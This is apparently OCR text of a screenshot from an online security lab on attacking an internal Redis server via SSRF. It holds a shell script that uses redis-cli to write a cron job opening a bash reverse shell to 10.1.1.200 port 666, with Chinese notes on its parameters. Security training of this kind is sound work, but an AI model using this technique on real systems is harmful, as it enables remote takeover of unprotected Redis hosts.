 讲师1-SSRF漏洞进阶实践-攻击内网Redis - Google Chrome
09587093-2a5b-4b53-a22c-fc20cf0c5ff9&uid=TEA-4344-b371-42e4-b97d-593dfdea5cd2
腾讯课堂
SSRF漏洞进阶实践-攻击内网Redis
实验机2
刷新
00:58:17
实验指导书 答题任务 我的问答 我的笔记
# cd /usr/redis/
# ./redis-cli ping
# cd /usr/redis/
# ./redis-cli ping
PONG
启动成功。
6. 在kali机器写一个redis反弹shell的
# vi shell.sh
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
#shell.sh
echo -e "\n\n\n*1/ * * * * bash -i >& /dev/tcp/10.1.1.200/666 0>&1\n\n\n\n"|/usr
/redis/redis-cli -h $1 -p $2 -x set 1
/usr/redis/redis-cli -h $1 -p $2 config set dir /var/spool/cron/
/usr/redis/redis-cli -h $1 -p $2 config set dbfilename root
/usr/redis/redis-cli -h $1 -p $2 save
/usr/redis/redis-cli -h $1 -p $2 quit
保存退出;
在Redis的第0个数据库中添加key为1，名为root的
定时任务，value字段最后会多一个n是因为echo重定
向最后会自带一个换行符，位置为CentOS机器
的/var/spool/cron/，10.1.1.200为获取反弹shell的本
地IP地址，666为反弹shell的监听端口，可随意设置。
画板 签到 答题卡 画中画 举手 预览 工具